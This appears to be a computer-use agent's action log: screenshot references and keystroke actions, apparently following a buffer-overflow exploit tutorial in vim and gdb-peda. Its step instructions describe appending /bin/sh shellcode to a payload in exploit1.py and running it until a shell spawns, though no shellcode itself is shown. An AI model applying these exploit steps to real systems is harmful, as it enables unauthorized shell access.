
{"action": "key", "text": "Return"}
{"action": "type", "text": "/"}

{"action": "type", "text": "bn"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Append the /bin/sh shellcode to pay as raw strings and save the script as exploit1.py.
{"action": "key", "text": "Return"}

{"action": "type", "text": "r\""}

{"action": "type", "text": ":w"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "print ap"}

Print the payload with python exploit1.py and continue in gdb-peda until /bin/dash spawns.
{"action": "type", "text": "python !"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "quit"}
